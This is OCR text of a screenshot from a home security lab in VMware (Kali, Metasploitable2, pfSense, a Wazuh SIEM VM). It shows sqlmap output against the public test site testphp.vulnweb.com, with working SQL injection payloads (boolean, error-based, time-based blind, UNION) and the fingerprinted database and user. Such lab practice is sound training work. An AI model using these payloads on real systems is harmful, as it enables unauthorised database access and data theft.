 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
Home X wazuh-disha X Metasploitable2-Linux X
1 2 3 4
15:22
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
kali@kali: ~
File Actions Edit View Help
Payload: cat=1 AND 7252=7252
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6b7a71,(SELECT (ELT(9492=9492,1))),0×7171767a71),9492)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 6046 FROM (SELECT(SLEEP(5)))vnkA)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7a71,0×5274756b66544f6e4d62506d75494c5
848436b594a796b6e76764145674b49464f55696a6e477a4a,0×7171767a71),NULL,NULL-- -
---
[15:21:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[15:21:43] [INFO] fetching current user
current user: 'acuart@localhost'
[15:21:44] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:21:44 /2023-01-14/
(kali㉿kali)-[~]
$
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
19°C
Clear
Search
ENG
IN
22:00
14-01-2023